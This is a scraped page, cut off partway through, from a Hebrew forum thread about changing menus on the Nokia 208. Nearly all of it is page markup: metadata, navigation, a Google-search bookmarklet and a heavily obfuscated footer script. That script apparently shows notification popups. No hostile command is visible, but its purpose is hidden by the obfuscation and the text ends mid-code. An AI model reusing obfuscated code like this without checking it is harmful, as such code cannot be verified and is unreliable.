לנוקיה 208  ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס&#x27; ל-208). כל מי שלא קרא עדיין את המ..."},{"property":"og:image","content":"https://mitmachim.top/assets/uploads//files/1573205324687-lmmpc.exe","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads//files/1573205324687-lmmpc.exe","noEscape":true},{"property":"og:image","content":"https://mitmachim.top/assets/uploads//files/1580958405814-lmmpc.exe","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads//files/1580958405814-lmmpc.exe","noEscape":true},{"property":"og:image","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-53.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-53.png","noEscape":true},{"property":"og:image","content":"https://mitmachim.top/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg","noEscape":true},{"property":"og:image","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:width","content":"220"},{"property":"og:image:height","content":"233"},{"content":"https://mitmachim.top/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"מתמחים טופ","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;17a827a3bb7"},{"rel":"stylesheet","href":"https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/monokai.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;17a827a3bb7"},{"rel":"canonical","href":"https://mitmachim.top/topic/12/שינוי-תפריט-קבצי-תפריט-לנוקיה-208","noEscape":true},{"rel":"up","href":"https://mitmachim.top/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה"},{"rel":"author","href":"https://mitmachim.top/user/אלישי"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>
<nav component="sidebar/right" class=" text-dark bg-light sidebar sidebar-right end-0 border-start vh-100 d-none d-lg-flex flex-column sticky-top">

<ul id="logged-out-menu" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2" role="menu">
<li class="nav-item mx-2 order-last order-md-first" title="התחברות" role="menuitem">
<a class="nav-link" href="/login" aria-label="התחברות">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-sign-in"></i>
</span>
<span class="nav-text small visible-open fw-semibold">התחברות</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">

<li class="nav-item mx-2" title="הרשמה" role="menuitem">
<span class="text-xs visible-open">אין לך חשבון עדיין?</span>
<a class="nav-link" href="/register" aria-label="הרשמה">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-user-plus"></i>
</span>
<span class="nav-text small visible-open fw-semibold">הרשמה</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">



<li component="sidebar/search" class="visible-open nav-item mx-2 search">
<div class="d-flex gap-2 py-1 px-2 align-items-center" title="התחברו או הירשמו כדי לחפש.">
<i class="fa fa-fw fa-search"></i>
<span class="nav-text visible-open text-xs">התחברו או הירשמו כדי לחפש.</span>
</div>
</li>


</ul>

<div class="visible-open small text-secondary mt-auto" data-widget-area="sidebar-footer">

</div>
</nav>
</div>

<div component="bottombar" class="bottombar d-flex flex-column d-lg-none ff-secondary gap-1 align-items-center fixed-bottom" style="transition: bottom 150ms linear;">
<div class="d-flex w-100 navigator-mobile">
<div class="pagination-block text-bg-light m-2 rounded-1 border border-gray-300 w-100" style="height:30px;">
<div class="position-relative">
<div class="progress-bar rounded-1 bg-info d-block position-absolute" style="height:28px;"></div>
</div>
<div class="wrapper dropup-center d-flex align-items-center justify-content-between w-100 h-100" style="padding: 5px 0px;">
<div class="d-flex">
<div class="lh-1 px-2">
<i class="fa fa-angles-left pointer fa-fw pagetop fs-5" style="z-index: 1;"></i>
</div>

</div>
<a href="#" class="text-reset dropdown-toggle d-inline-block px-3 text-decoration-none" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="d-inline-flex gap-2 align-items-center pagination-text position-relative fw-bold"></span>
</a>
<div class="d-flex">

<div class="lh-1 px-2">
<i class="fa fa-angles-right pointer fa-fw pagebottom fs-5" style="z-index: 1;"></i>
</div>
</div>
<ul class="dropdown-menu p-0" role="menu" style="width: 100%;">
<li class="p-3">
<div class="row">
<div class="col-8 post-content overflow-hidden mb-3" style="height: 350px;"></div>
<div class="col-4 ps-0 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container border-gray-200" style="height: 300px;">
<div class="scroller-thumb position-relative text-nowrap" style="height: 40px;">
<span class="thumb-text text-sm fw-bold user-select-none position-relative pe-2" style="top: -15px;"></span>
<div class="rounded-2 scroller-thumb-icon bg-primary d-inline-block position-relative" style="width: 9px; height:40px;"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-sm btn-ghost border form-control text-truncate" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control form-control-sm" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="bottombar-nav p-2 text-dark bg-light d-flex justify-content-between align-items-center w-100">
<div class="bottombar-nav-left d-flex gap-3 align-items-center">
<div>
<a href="#" role="button" class="nav-link d-flex justify-content-between align-items-center position-relative" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="position-relative">
<i class="fa fa-fw fa-lg fa-bars"></i>
<span component="unread/count" data-unread-url="/unread" class="position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden">0</span>
</span>
</a>
<ul class="navigation-dropdown dropdown-menu" role="menu">


<li class="nav-item " title="חוקי הפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-navicon" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חוקי הפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="פופולרי">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;popular" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-fire" data-content=""></i>

<span class="nav-text px-2 fw-semibold">פופולרי</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;unsolved" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-question-circle" data-content=""></i>

<span class="nav-text px-2 fw-semibold">לא נפתר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;users" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-user" data-content=""></i>

<span class="nav-text px-2 fw-semibold">משתמשים</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-google" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="צור קשר">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;contact" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>

<span class="nav-text px-2 fw-semibold">צור קשר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>


</ul>
</div>
</div>
<div class="bottombar-nav-right d-flex gap-3 align-items-center">
<div>

<ul id="logged-out-menu" class="list-unstyled d-flex w-100 gap-3 mb-0 logged-out-menu">


<li class="nav-item mx-2" title="הרשמה">
<a class="nav-link" href="/register">
<i class="fa fa-fw fa-user-plus"></i>
</a>
</li>

<li class="nav-item mx-2" title="התחברות">
<a class="nav-link" href="/login">
<i class="fa fa-fw fa-sign-in"></i>
</a>
</li>
</ul>

</div>
</div>
</div>
</div>


<script defer src="/assets/nodebb.min.js?v=17a827a3bb7"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x10c9(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x10c9=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x10c9['\x55\x55\x73\x70\x62\x57']===undefined){var _0x2a2fe9=function(_0x10c95a){const _0x37da2b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24999a='',_0x46ffc4='';for(let _0x3d447e=0x0,_0x3f0317,_0x2fac93,_0x18f7ac=0x0;_0x2fac93=_0x10c95a['\x63\x68\x61\x72\x41\x74'](_0x18f7ac++);~_0x2fac93&&(_0x3f0317=_0x3d447e%0x4?_0x3f0317*0x40+_0x2fac93:_0x2fac93,_0x3d447e++%0x4)?_0x24999a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f0317>>(-0x2*_0x3d447e&0x6)):0x0){_0x2fac93=_0x37da2b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2fac93);}for(let _0x1c3068=0x0,_0x88e1db=_0x24999a['\x6c\x65\x6e\x67\x74\x68'];_0x1c3068<_0x88e1db;_0x1c3068++){_0x46ffc4+='\x25'+('\x30\x30'+_0x24999a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c3068)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x46ffc4);};_0x10c9['\x53\x55\x6c\x7a\x57\x4c']=_0x2a2fe9,_0x4789b1=arguments,_0x10c9['\x55\x55\x73\x70\x62\x57']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x448bce=_0x10c9['\x53\x55\x6c\x7a\x57\x4c'](_0x448bce),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x10c9(_0x4789b1,_0x5c07a4);}function _0x18f7(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x18f7=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];if(_0x18f7['\x68\x54\x76\x6d\x63\x52']===undefined){var _0x2a2fe9=function(_0x37da2b){const _0x24999a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x46ffc4='',_0x3d447e='';for(let _0x3f0317=0x0,_0x2fac93,_0x18f7ac,_0x1c3068=0x0;_0x18f7ac=_0x37da2b['\x63\x68\x61\x72\x41\x74'](_0x1c3068++);~_0x18f7ac&&(_0x2fac93=_0x3f0317%0x4?_0x2fac93*0x40+_0x18f7ac:_0x18f7ac,_0x3f0317++%0x4)?_0x46ffc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2fac93>>(-0x2*_0x3f0317&0x6)):0x0){_0x18f7ac=_0x24999a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18f7ac);}for(let _0x88e1db=0x0,_0x252a7d=_0x46ffc4['\x6c\x65\x6e\x67\x74\x68'];_0x88e1db<_0x252a7d;_0x88e1db++){_0x3d447e+='\x25'+('\x30\x30'+_0x46ffc4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x88e1db)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3d447e);};const _0x10c95a=function(_0x8d936f,_0x150cb8){let _0x2420fe=[],_0x1b1d12=0x0,_0x58cbe3,_0x270a02='';_0x8d936f=_0x2a2fe9(_0x8d936f);let _0x33330e;for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x2420fe[_0x33330e]=_0x33330e;}for(_0x33330e=0x0;_0x33330e<0x100;_0x33330e++){_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e]+_0x150cb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33330e%_0x150cb8['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3;}_0x33330e=0x0,_0x1b1d12=0x0;for(let _0x3aade4=0x0;_0x3aade4<_0x8d936f['\x6c\x65\x6e\x67\x74\x68'];_0x3aade4++){_0x33330e=(_0x33330e+0x1)%0x100,_0x1b1d12=(_0x1b1d12+_0x2420fe[_0x33330e])%0x100,_0x58cbe3=_0x2420fe[_0x33330e],_0x2420fe[_0x33330e]=_0x2420fe[_0x1b1d12],_0x2420fe[_0x1b1d12]=_0x58cbe3,_0x270a02+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8d936f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aade4)^_0x2420fe[(_0x2420fe[_0x33330e]+_0x2420fe[_0x1b1d12])%0x100]);}return _0x270a02;};_0x18f7['\x66\x70\x65\x57\x5a\x69']=_0x10c95a,_0x4789b1=arguments,_0x18f7['\x68\x54\x76\x6d\x63\x52']=!![];}const _0x26f669=_0x1edf52[0x0],_0x27cee7=_0x403fe7+_0x26f669,_0x113daf=_0x4789b1[_0x27cee7];return!_0x113daf?(_0x18f7['\x49\x65\x65\x46\x42\x49']===undefined&&(_0x18f7['\x49\x65\x65\x46\x42\x49']=!![]),_0x448bce=_0x18f7['\x66\x70\x65\x57\x5a\x69'](_0x448bce,_0x2c5b38),_0x4789b1[_0x27cee7]=_0x448bce):_0x448bce=_0x113daf,_0x448bce;},_0x18f7(_0x4789b1,_0x5c07a4);}function _0x1edf(){const _0xe32af7=['\x38\x39\x36\x38\x5a\x69\x77\x53\x72\x6c','\x57\x36\x64\x63\x4b\x66\x43\x66\x6a\x68\x34\x72\x57\x51\x4a\x63\x54\x38\x6b\x38\x69\x53\x6f\x77\x57\x51\x43','\x61\x75\x74\x6f','\x78\x32\x6a\x53\x79\x77\x35\x52','\x72\x43\x6b\x30\x57\x4f\x78\x63\x49\x53\x6b\x59\x78\x53\x6b\x67\x57\x50\x31\x47\x57\x51\x57\x6b\x57\x51\x71','\x57\x36\x62\x43\x57\x36\x37\x63\x50\x6d\x6f\x56\x57\x50\x46\x63\x4c\x61\x61\x44\x57\x51\x70\x64\x55\x43\x6b\x41\x6e\x58\x50\x78\x57\x35\x56\x64\x55\x53\x6b\x71\x65\x4a\x38\x6c\x64\x4e\x39\x4c\x57\x37\x46\x63\x4f\x38\x6f\x6b\x57\x34\x76\x6a\x57\x51\x33\x64\x54\x68\x30\x7a\x57\x34\x79','\x75\x73\x65\x72','\x6d\x4a\x79\x34\x6f\x64\x71\x31\x7a\x32\x31\x4f\x72\x66\x6a\x4c','\x57\x52\x64\x63\x4c\x4d\x38\x34\x57\x4f\x48\x30\x79\x32\x4b\x30\x61\x38\x6b\x5a\x57\x52\x31\x4e','\x34\x7a\x59\x6d\x65\x6e\x6a','\x57\x4f\x5a\x64\x56\x6d\x6f\x51\x57\x51\x57','\x41\x77\x35\x4d\x42\x57','\x70\x61\x74\x68','\x32\x32\x39\x33\x36\x34\x38\x6a\x67\x55\x68\x4f\x4b','\x74\x69\x6d\x65\x61\x67\x6f\x43\x6f\x64\x65','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x78\x4b\x75\x49\x69\x65\x33\x64\x55\x61\x64\x63\x55\x61\x4a\x63\x55\x43\x6f\x31\x42\x43\x6b\x36\x6e\x65\x43\x38\x63\x43\x6b\x5a\x57\x52\x6e\x34\x6a\x38\x6f\x4d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x44\x77\x4c\x4b','\x57\x4f\x2f\x64\x51\x43\x6f\x31\x57\x36\x4f\x6e\x65\x63\x4e\x64\x4e\x4a\x6d','\x57\x51\x6d\x31\x6c\x68\x74\x63\x4a\x47\x33\x63\x54\x62\x43\x54\x57\x37\x78\x63\x52\x38\x6f\x6f\x57\x34\x75','\x6e\x68\x50\x7a\x42\x77\x76\x55\x41\x47','\x57\x50\x64\x64\x4c\x38\x6b\x4e\x62\x38\x6b\x6d\x57\x4f\x61\x69\x57\x52\x33\x64\x4d\x67\x61\x61\x57\x50\x74\x63\x56\x47','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x57\x35\x47\x4f\x57\x36\x42\x63\x4d\x4a\x4e\x64\x4b\x43\x6b\x77\x57\x51\x68\x64\x4d\x6d\x6b\x6b\x57\x34\x34\x58\x57\x37\x30','\x39\x32\x38\x34\x31\x30\x54\x47\x6a\x6f\x6d\x73','\x61\x6c\x65\x72\x74\x73','\x57\x37\x2f\x63\x4e\x38\x6f\x46\x57\x36\x66\x30\x72\x6d\x6b\x47\x74\x43\x6f\x50\x6f\x38\x6b\x69\x76\x61','\x33\x39\x30\x38\x30\x38\x35\x4b\x49\x45\x61\x4b\x72'];_0x1edf=function(){return _0xe32af7;};return _0x1edf();}function _0x403f(_0x4789b1,_0x5c07a4){const _0x1edf52=_0x1edf();return _0x403f=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];return _0x448bce;},_0x403f(_0x4789b1,_0x5c07a4);}(function(_0x3c04b8,_0x83fae){const _0x106203=_0x18f7,_0x2662cd=_0x403f,_0x5aff81=_0x10c9,_0x19667d=_0x3c04b8();while(!![]){try{const _0x250fa8=parseInt(_0x5aff81(0x1bd))/0x1+-parseInt(_0x2662cd(0x1b6))/0x2*(parseInt(_0x106203(0x1ac,'\x2a\x78\x39\x6d'))/0x3)+-parseInt(_0x2662cd(0x1bf))/0x4*(-parseInt(_0x2662cd(0x1b5))/0x5)+-parseInt(_0x2662cd(0x1b2))/0x6+-parseInt(_0x106203(0x1b7,'\x54\x24\x74\x52'))/0x7+parseInt(_0x2662cd(0x1c3))/0x8+parseInt(_0x106203(0x1b1,'\x78\x35\x5a\x2a'))/0x9;if(_0x250fa8===_0x83fae)break;else _0x19667d['push'](_0x19667d['shift']());}catch(_0x5a0248){_0x19667d['push'](_0x19667d['shift']());}}}(_0x1edf,0x8e5e1),((async()=>{const _0x52d42c=_0x18f7,_0x1a82de=_0x10c9,_0x56199d=_0x403f;if(typeof $===_0x56199d(0x1b0)&&typeof app===_0x1a82de(0x1aa)&&app?.[_0x56199d(0x1bc)]?.[_0x1a82de(0x1ab)]){const [_0x1b1d12]=await app['\x72\x65\x71\x75\x69\x72\x65']([_0x56199d(0x1b3)]);socket['\x6f\x6e'](_0x52d42c(0x1a9,'\x34\x5e\x50\x69'),function(_0x58cbe3){const _0x2e2a1e=_0x56199d,_0x1a2d93=_0x1a82de,_0x193c43=_0x52d42c;function _0x270a02(){const _0x1f8138=_0x10c9,_0x2f877f=_0x403f,_0x30e889=_0x18f7;window[_0x30e889(0x1c0,'\x40\x21\x6c\x5b')](_0x58cbe3[_0x2f877f(0x1c2)],_0x1f8138(0x1b9));}_0x1b1d12['\x61\x6c\x65\x72\x74']({'\x74\x69\x74\x6c\x65':_0x193c43(0x1bb,'\x43\x73\x25\x59'),'\x6d\x65\x73\x73\x61\x67\x65':_0x58cbe3['\x62\x6f\x64\x79\x53\x68\x6f\x72\x74'],'\x63\x6c\x69\x63\x6b\x66\x6e':_0x270a02,'\x74\x69\x6d\x65\x6f\x75\x74':0xed8,'\x74\x79\x70\x65':_0x1a2d93(0x1c1)}),['\x68\x65','\x61\x72'][_0x2e2a1e(0x1c5)](app[_0x2e2a1e(0x1bc)][_0x2e2a1e(0x1c4)])&&$(_0x193c43(0x1af,'\x47\x35\x41\x66'))['\x63\x73\x73']({'\x72\x69\x67\x68\x74':_0x2e2a1e(0x1b8),'\x6c\x65\x66\x74':'\x32\x30\x70\x78'});});}})()));

const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let 